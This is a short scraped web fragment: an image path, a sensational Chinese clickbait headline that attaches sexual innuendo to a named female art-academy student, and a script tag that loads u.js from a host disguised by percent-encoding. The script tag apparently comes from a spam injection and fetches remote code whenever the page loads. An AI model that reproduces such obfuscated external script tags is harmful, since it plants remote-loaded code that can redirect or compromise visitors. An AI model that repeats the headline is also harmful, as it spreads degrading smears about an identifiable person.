 天津美术学院”曹蓉蓉“年纪不大身经百战 “吹拉弹唱”样样精通！！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>